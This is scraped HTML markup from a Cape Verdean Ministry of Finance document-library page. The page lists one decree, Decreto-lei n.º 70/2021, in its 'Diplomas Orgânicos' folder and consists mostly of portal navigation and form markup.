portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Diplomas Orgânicos </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="jeyh"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=2154201">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=2154201">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2154201?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=2154201&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=2154201&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="2154201"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="2154201"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2154201?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2154201?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2154201?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Diplomas Orgânicos</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Mario Joao Gomes Cardoso </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Diplomas Orgânicos </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1768881395967"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=2154201"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-lei n.º 70/2021 de 18 de Outubro" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2154204" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/2154201/Decreto-lei+n.%C2%BA+70_2021+de+18+de+Outubro.pdf/91e40f3f-fa99-b1b4-d972-e98cf69baa1d?version=1.0&t=1634816356317&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2154204?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/2154201/Decreto-lei+n.%C2%BA+70_2021+de+18+de+Outubro.pdf/91e40f3f-fa99-b1b4-d972-e98cf69baa1d?version=1.0&t=1634816356317&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 4 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2154204?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201" title="Decreto-lei n.º 70/2021 de 18 de Outubro" > Decreto-lei n.º 70/2021 de 18 de Outubro </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=esMFE6aw" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=esMFE6aw" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a 